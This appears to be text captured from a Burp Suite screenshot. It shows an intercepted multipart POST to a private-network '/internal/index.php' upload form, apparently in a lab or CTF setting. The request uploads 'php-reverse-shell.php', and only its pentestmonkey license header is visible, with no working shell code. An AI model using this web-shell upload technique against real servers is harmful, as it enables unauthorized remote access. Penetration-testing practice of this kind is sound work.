 1 2 3 4 5 6 7
(genmon)XXX 4:19
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://10.80.157.130:3333 Open browser
Time Type Direction Method URL Status code Length
04:19:24 26 No... HTTP → Request POST http://10.80.157.130:3333/internal/index.php
Request
Pretty Raw Hex
\n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.80.157.130:3333
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Origin: http://10.80.157.130:3333
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPx6d2Nj0QErEBsD0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.80.157.130:3333/internal/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPx6d2Nj0QErEBsD0
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search
0 highlights
Event log All issues
Memory: 154.1MB
Disabled